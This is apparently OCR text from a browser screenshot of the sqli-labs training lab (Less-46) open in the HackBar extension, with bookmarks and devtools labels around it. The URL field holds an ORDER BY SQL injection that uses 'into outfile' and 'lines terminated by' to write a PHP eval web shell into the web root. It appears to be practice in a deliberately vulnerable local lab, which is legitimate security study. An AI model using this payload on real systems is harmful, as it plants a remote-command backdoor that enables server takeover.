 下载内容
ORDER BY-E
lines termin
MySQL注入
简 简书
SQL Injectio
不安全 sql-labs/Less-46/
琦
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
元素 控制台 源代码 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
Welcome Dhakkan
Please input parameter as SORT with numeric value
URL
http://sql-labs/Less-46/?sort=1 into outfile 'D:\\phpstudy_pro\\WWW\\sql-
labs\\Less-46\\shell.php'
lines terminated by '<?php  @eval($_POST[cmd])?>'
Enable POST
ADD HEADER
SQLI DUM
Lesson Concept and code Idea by D4rk